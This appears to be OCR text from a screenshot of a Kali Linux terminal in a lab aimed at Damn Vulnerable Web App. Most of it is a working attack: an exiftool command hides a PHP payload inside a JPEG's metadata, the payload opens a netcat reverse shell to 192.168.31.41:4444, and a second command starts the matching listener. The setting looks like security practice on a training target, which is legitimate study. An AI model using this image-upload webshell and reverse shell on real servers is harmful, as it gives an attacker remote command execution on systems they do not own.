 Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Damn Vulnerable Web ... un9nplayer@Kali: ~/De... XSS 09:31 PM sda
un9nplayer@Kali: ~/Desktop/all-type-payload/XSS
File Actions Edit View Help
┌──(un9nplayer㉿Kali)-[~/Desktop/all-type-payload/XSS]
└─$ exiftool -DocumentName="<?php system('nc 192.168.31.41 4444 -e /bin/bash'); __halt_compiler(); ?>" Exif.php.jpg
┌──(un9nplayer㉿Kali)-[~/Desktop/all-type-payload/XSS]
└─$ nc -lnvp 4444
ENG 21:31